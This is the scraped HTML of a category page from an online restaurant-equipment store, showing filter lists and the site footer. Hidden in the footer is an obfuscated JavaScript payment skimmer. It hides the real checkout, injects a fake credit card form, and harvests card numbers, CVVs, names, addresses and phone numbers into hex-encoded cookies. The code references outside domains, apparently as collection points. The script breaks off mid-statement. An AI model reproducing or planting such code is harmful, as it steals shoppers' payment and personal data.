                ><span class="price">$0.00</span> - <span class="price">$9.99</span><span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html?price=10-20"
                    rel="nofollow"
                ><span class="price">$10.00</span> - <span class="price">$19.99</span><span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html?price=20-30"
                    rel="nofollow"
                ><span class="price">$20.00</span> and above<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Manufacturer</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html?manufacturer=47"
                    rel="nofollow"
                >Winco<span
                        class="count">
                            5<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Product Type</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://shoppennfixture.com/equipment-supplies/beverage-amp-bar/bar-supplies-accessories.html?filter_product_type=471"
                    rel="nofollow"
                >condiment holder<span
                        class="count">
                            5<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </dl>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="store-info">
    <ul class="contact-links">
        <li>
            <a href="tel:(412) 261-0848"><i class="fa fa-phone-square" aria-hidden="true"></i>(412) 261-0848</a>
        </li>
        <li>
            <a href="mailto:sales@shoppennfixture.com"><i class="fa fa-envelope" aria-hidden="true"></i>sales@shoppennfixture.com</a>
        </li>
        <li>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            <span>Mon - Fri 8:15am- 5pm EST Sat 9am-1:30pm Sun Closed</span>
        </li>
    </ul>
    <div class="address">
        <a href="" target="_blank">
            <span>2800 Penn Ave</span>            ,<br />
            <span>Pittsburgh, Pennsylvania 15222</span>
        </a>
    </div>
    <ul class="social-link">
        <li><a href="https://facebook.com/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://youtube.com/" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li><li><a href="https://instagram.com/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>            
    </ul>
</div><div class="footer-logo"><img src="https://shoppennfixture.com/media/theme/default/logo_1_1_1.png" alt="Penn Fixture & Supply"/></div><div class="footer-links-wrapper"><ul class="footer links"><li class="nav item"><a href="https://shoppennfixture.com/privacy-policy/">Privacy Policy</a></li><li class="nav item"><a href="https://shoppennfixture.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://shoppennfixture.com/shipping-and-returns/">Shipping and Returns</a></li><li class="nav item"><a href="https://shoppennfixture.com/terms-of-use/">Terms of Use</a></li></ul></div><style>#html-body [data-pb-style=KOX4H8N]{text-align:center}</style><div class="footer-static" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KOX4H8N" data-decoded="true"><a href="https://strata-gpo.com/" target="_blank">
    <img src="https://shoppennfixture.com/media/wysiwyg/Proud_Members_of_Strata-Logo_horizontal_dark.png" alt="Proud Member of Strata GPO" title="Proud Member of Strata GPO" style="max-width:300px;">
</a></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0